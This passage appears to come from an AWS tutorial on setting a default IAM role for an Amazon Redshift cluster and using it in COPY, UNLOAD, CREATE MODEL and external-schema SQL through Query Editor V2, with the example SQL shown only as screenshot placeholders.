


Your IAM role is now listed as default.

You can make an IAM role no longer the default role by changing the cluster permissions.

Now we demonstrate how to use the default IAM role in SQL commands like COPY, UNLOAD, CREATE EXTERNAL FUNCTION, CREATE EXTERNAL TABLE, CREATE EXTERNAL SCHEMA, and CREATE MODEL using Amazon Redshift ML.
To run SQL commands, we use Amazon Redshift Query Editor V2, a web-based tool that you can use to explore, analyze, share, and collaborate on data stored on Amazon Redshift. It supports data warehouses on Amazon Redshift and data lakes through Amazon Redshift Spectrum. However, you can use the default IAM role with any tools of your choice.
For additional information, see Introducing Amazon Redshift Query Editor V2, a Free Web-based Query Authoring Tool for Data Analysts.

First verify the cluster is using the default IAM role, as shown in the following screenshot.

The SQL in the following screenshot describes how to load data from Amazon S3 using the default IAM role.
With an Amazon Redshift lake house architecture, you can query data in your data lake and write data back to your data lake in open formats using the UNLOAD command. After the data files are in Amazon S3, you can share the data with other services for further processing.
The SQL in the following screenshot describes how to unload data to Amazon S3 using the default IAM role.

Redshift ML enables SQL users to create, train, and deploy machine learning (ML) models using familiar SQL commands. The SQL in the following screenshot describes how to build an ML model using the default IAM role. We use the Iris dataset from the UCI Machine Learning Repository.

Redshift Spectrum is a feature of Amazon Redshift that allows you to perform SQL queries on data stored in S3 buckets 